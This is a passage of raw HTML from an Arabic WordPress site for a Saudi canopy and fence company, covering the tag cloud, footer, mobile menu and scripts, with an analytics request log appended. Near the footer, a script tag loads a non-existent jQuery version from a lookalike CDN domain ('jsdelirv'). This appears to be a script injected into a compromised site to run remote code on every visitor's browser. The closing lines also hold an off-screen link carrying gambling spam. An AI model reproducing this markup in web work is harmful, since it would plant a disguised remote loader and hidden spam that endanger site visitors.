href="/product-tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%ac%d9%85%d9%8a%d8%b9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-277 tag-link-position-26" style="font-size: 12.581818181818pt;" aria-label="تركيب جميع أنواع المظلات (عنصران (2))">تركيب جميع أنواع المظلات</a><a href="/product-tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-258 tag-link-position-27" style="font-size: 22pt;" aria-label="تركيب مظلات (6 عناصر)">تركيب مظلات</a><a href="/product-tag/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9/" class="tag-cloud-link tag-link-303 tag-link-position-28" style="font-size: 12.581818181818pt;" aria-label="تصميم ابواب حديدية (عنصران (2))">تصميم ابواب حديدية</a><a href="/product-tag/%d8%ac%d9%84%d8%b3%d8%a7%d8%aa-%d8%ad%d8%af%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-828 tag-link-position-29" style="font-size: 12.581818181818pt;" aria-label="جلسات حدائق الرياض (عنصران (2))">جلسات حدائق الرياض</a><a href="/product-tag/%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%b1/" class="tag-cloud-link tag-link-278 tag-link-position-30" style="font-size: 12.581818181818pt;" aria-label="حماية من المطر (عنصران (2))">حماية من المطر</a><a href="/product-tag/%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/" class="tag-cloud-link tag-link-323 tag-link-position-31" style="font-size: 12.581818181818pt;" aria-label="سواتر خشبية (عنصران (2))">سواتر خشبية</a><a href="/product-tag/%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9/" class="tag-cloud-link tag-link-324 tag-link-position-32" style="font-size: 12.581818181818pt;" aria-label="سواتر عالية الجودة (عنصران (2))">سواتر عالية الجودة</a><a href="/product-tag/%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d9%84%d9%84%d8%b7%d9%82%d8%b3/" class="tag-cloud-link tag-link-325 tag-link-position-33" style="font-size: 12.581818181818pt;" aria-label="سواتر مقاومة للطقس (عنصران (2))">سواتر مقاومة للطقس</a><a href="/product-tag/%d8%b5%d9%88%d8%b1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-557 tag-link-position-34" style="font-size: 12.581818181818pt;" aria-label="صور تركيب مظلات سيارات (عنصران (2))">صور تركيب مظلات سيارات</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-270 tag-link-position-35" style="font-size: 12.581818181818pt;" aria-label="مظلات (عنصران (2))">مظلات</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d8%ad%d9%88%d8%a7%d8%b4/" class="tag-cloud-link tag-link-279 tag-link-position-36" style="font-size: 15.636363636364pt;" aria-label="مظلات احواش (3 عناصر)">مظلات احواش</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d8%a7%d8%a6%d9%82/" class="tag-cloud-link tag-link-280 tag-link-position-37" style="font-size: 12.581818181818pt;" aria-label="مظلات الحدائق (عنصران (2))">مظلات الحدائق</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%ad%d8%af%d8%a7%d8%a6%d9%82/" class="tag-cloud-link tag-link-269 tag-link-position-38" style="font-size: 12.581818181818pt;" aria-label="مظلات حدائق (عنصران (2))">مظلات حدائق</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-274 tag-link-position-39" style="font-size: 15.636363636364pt;" aria-label="مظلات سيارات (3 عناصر)">مظلات سيارات</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9/" class="tag-cloud-link tag-link-281 tag-link-position-40" style="font-size: 12.581818181818pt;" aria-label="مظلات عالية الجودة (عنصران (2))">مظلات عالية الجودة</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%82%d9%85%d8%a7%d8%b4%d9%8a%d8%a9/" class="tag-cloud-link tag-link-282 tag-link-position-41" style="font-size: 12.581818181818pt;" aria-label="مظلات قماشية (عنصران (2))">مظلات قماشية</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" class="tag-cloud-link tag-link-259 tag-link-position-42" style="font-size: 12.581818181818pt;" aria-label="مظلات مسابح (عنصران (2))">مظلات مسابح</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1/" class="tag-cloud-link tag-link-264 tag-link-position-43" style="font-size: 15.636363636364pt;" aria-label="مظلات وسواتر (3 عناصر)">مظلات وسواتر</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d9%87/" class="tag-cloud-link tag-link-272 tag-link-position-44" style="font-size: 15.636363636364pt;" aria-label="مظله (3 عناصر)">مظله</a><a href="/product-tag/%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-284 tag-link-position-45" style="font-size: 12.581818181818pt;" aria-label="مميزات المظلات (عنصران (2))">مميزات المظلات</a></p></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>جميع الحقوق محفوظه لدى : <a href="/">مظلات وسواتر ظلال المملكة</a></p></div></div></div></div></div></div></div></div></div></div></footer></div><script src="//cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wp-socializer wpsr-follow-icons sr-fb-lm sr-fb-vl" data-lg-action="show" data-sm-action="show" data-sm-width="768"><div class="socializer sr-followbar sr-40px sr-diamond sr-zoom sr-pad sr-vertical"><span class="sr-facebook"><a data-id="facebook" style="color:#ffffff;" rel="nofollow me" href="#" target="_blank" title="Facebook"><i class="fab fa-facebook-f"></i></a></span><span class="sr-whatsapp"><a data-id="whatsapp" style="color:#ffffff;" rel="nofollow me" href="//wa.me/966552221339" target="_blank" title="WhatsApp"><i class="fab fa-whatsapp"></i></a></span><span class="sr-instagram"><a data-id="instagram" style="color:#ffffff;" rel="nofollow me" href="#" target="_blank" title="Instagram"><i class="fab fa-instagram"></i></a></span><span class="sr-phone"><a data-id="phone" style="color:#ffffff;" rel="nofollow me" href="tel:0552221339" target="_blank" title="Phone"><i class="fa fa-phone"></i></a></span></div><div class="wpsr-fb-close wpsr-close-btn" title="Open or close follow icons"><span class="wpsr-bar-icon"><svg xmlns="//www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 16 16" class="i-open"><path d="M15,6h-5V1c0-0.55-0.45-1-1-1H7C6.45,0,6,0.45,6,1v5H1C0.45,6,0,6.45,0,7v2c0,0.55,0.45,1,1,1h5v5c0,0.55,0.45,1,1,1h2 c0.55,0,1-0.45,1-1v-5h5c0.55,0,1-0.45,1-1V7C16,6.45,15.55,6,15,6z"/></svg><svg class="i-close" xmlns="//www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 512 512"><path d="M417.4,224H94.6C77.7,224,64,238.3,64,256c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z"/></svg></span></div></div><script>const lazyloadRunObserver = () => {const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {entries.forEach( ( entry ) => {if ( entry.isIntersecting ) {let lazyloadBackground = entry.target;if( lazyloadBackground ) {lazyloadBackground.classList.add( 'e-lazyloaded' );}lazyloadBackgroundObserver.unobserve( entry.target );}});}, { rootMargin: '200px 0px 200px 0px' } );lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {lazyloadBackgroundObserver.observe( lazyloadBackground );} );};const events = [
'DOMContentLoaded','elementor/lazyload/observe',];events.forEach( ( event ) => {document.addEventListener( event, lazyloadRunObserver );} );</script><a aria-label="Call Now Button" href="tel:0552221339" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-single cnb-right cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
><div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div><div class="drawer-inner"><div class="drawer-header"><button class="menu-toggle-close drawer-toggle" aria-label="Close menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
><span class="toggle-close-bar"></span><span class="toggle-close-bar"></span></button></div><div class="drawer-content mobile-drawer-content content-align-left content-valign-top"><div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation"><nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation"><div class="mobile-menu-container drawer-menu-container"><ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%b8%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d9%85%d9%84%d9%83%d8%a9-2/">الصفحة الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><div class="drawer-nav-drop-wrap"><a href="/mathalat-motanwaa/">مظلات متنوعة</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-194 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="/cars/">سيارات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="/masajed/">مساجد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="/schools/">مدارس ومعاهد تعليمية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="/manazel/">منازل</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><div class="drawer-nav-drop-wrap"><a href="/pvc/">PVC</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-199 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1352"><a href="/pvc/">مظلات اكس</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1354"><a href="/pvc/">مظلات دائرية</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1355"><a href="/pvc/">مظلات نصف دائرية</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1356"><a href="/pvc/">مظلات مخروطية</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1357"><a href="#swam">مظلات مسابح</a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-355"><div class="drawer-nav-drop-wrap"><a href="/swater/">السواتر</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-355 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="/hadeed/">حديد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="/plastic/">بلاستيك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="/gomashia/">قماشية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="/shinko/">شينكو</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="/drazbeen/">درابزين</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="/brogorat/">برجولات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="/grmeed/">قرميد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-440"><div class="drawer-nav-drop-wrap"><a href="/other/">أخرى</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-440 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="/abwab-shababek/">أبواب وشبابيك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="/aluminum/">الومنيوم</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="/byoot-shar/">بيوت شعر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="/slalem/">سلالم</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="/shabak/">شبوك</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="/mstodaat/">مستودعات</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a href="/%d9%85%d8%af%d9%88%d9%86%d8%a9/">مدونة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5872"><a href="/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li></ul></div></nav></div></div></div></div><script id="kadence-navigation-js-extra">var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};//# sourceURL=kadence-navigation-js-extra
</script><script src="/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.7" id="kadence-navigation-js" async></script><script src="/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script><script id="wpsr_main_js-js-extra">var wp_socializer = {"ajax_url":"/wp-admin/admin-ajax.php"};
//# sourceURL=wpsr_main_js-js-extra
</script><script src="/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.9" id="wpsr_main_js-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"//s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"//s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=/wp-includes/js/wp-emoji-loader.min.js
</script><a href="//www.granadacollege.edu.jo/" style="position:absolute; left:-9999px; width:1px; height:1px; overflow:hidden;" rel="follow">deneme bonusu veren siteler</a></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1112889913&t=pageview&_s=1&dl=https%3A%2F%2Fthilalalmamlaka.com%2Fproduct-tag%2F%25D8%25B4%25D8%25B1%25D9%2588%25D8%25B7-%25D8%25AA%25D8%25B1%25D9%2583%25D9%258A%25D8%25A8-%25D9%2585%25D8%25B8%25D9%2584%25D9%2587-%25D8%25B3%25D9%258A%25D8%25A7%25D8%25B1%25D8%25A9%2F&ul=en-us%40posix&dt=%D8%B4%D8%B1%D9%88%D8%B7%20%D8%AA%D8%B1%D9%83%D9%8A%D8%A8%20%D9%85%D8%B8%D9%84%D9%87%20%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9%20%7C%20%D8%B8%D9%84%D8%A7%D9%84%20%D8%A7%D9%84%D9%85%D9%85%D9%84%D9%83%D8%A90552221339&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=236076507&gjid=349571505&cid=1999843053.1768983590&tid=UA-210390448-1&_gid=704204744.1768983590&_r=1&_slc=1&z=1056549121
body_size: -452
content:
2,cG-Y0G92QVYPW